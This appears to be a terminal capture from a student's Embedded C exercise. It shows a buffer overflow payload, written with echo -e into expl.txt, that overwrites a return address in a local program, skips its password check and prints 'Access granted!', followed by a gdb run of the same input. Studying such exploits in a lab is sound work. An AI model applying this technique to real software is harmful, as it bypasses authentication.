 daniil@nothomepc: ~/Documents/Code/Embedded_C-task/5-functions/task-2
daniil@nothomepc:~/Documents/Code/Embedded_C-task/5-functions/task-2$ echo -e "\x74\x74\x74\x74\x7
4\x74\x74\x74\x74\x74\x74\x74\x60\xdd\xff\xff\xff\x7f\x00\x00\xd8\x11\x40\x00\x00\x00\x00\x00" > e
xpl.txt
daniil@nothomepc:~/Documents/Code/Embedded_C-task/5-functions/task-2$ ./app < expl.txt
Enter password:
Access granted!
Segmentation fault (core dumped)
daniil@nothomepc:~/Documents/Code/Embedded_C-task/5-functions/task-2$ gdb ./app
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./app...
(gdb) r < expl.txt
Starting program: /home/daniil/Documents/Code/Embedded_C-task/5-functions/task-2/app < expl.txt
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter password:
Access granted!